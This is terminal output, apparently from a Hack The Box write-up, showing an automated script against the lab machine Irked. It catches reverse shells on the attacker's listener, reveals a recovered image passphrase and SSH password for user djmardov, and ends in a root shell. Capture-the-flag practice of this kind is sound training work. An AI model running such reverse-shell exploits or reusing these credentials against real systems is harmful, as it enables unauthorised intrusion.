 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# python3 auto_reverse_irked.py -li 10.10.16.3 -t 10.10.10.117 -lp 883
[+] Trying to bind to :: on port 883: Done
[+] Opening connection to 10.10.10.117 on port 8067: Done
[+] Waiting for connections on :::883: Got connection from ::ffff:10.10.10.117 on port 41056
[+] The pwd for the jpg file is: UPupDOWNdownLRlrBAbaSSss [+]
[+] Let's get the ssh pass !! [+]
[+] The SSH Password for the user djmardov is: Kab6h+m+bbp2J:HG [+] !!!
[+] Now, let's ssh in !!!! [+]
[+] Trying to bind to :: on port 884: Done
[+] Waiting for connections on :::884: Got connection from ::ffff:10.10.10.117 on port 33556
[*] Switching to interactive mode
bash: cannot set terminal process group (2651): Inappropriate ioctl for device
bash: no job control in this shell
root@irked:~# $ id
id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),
root@irked:~# $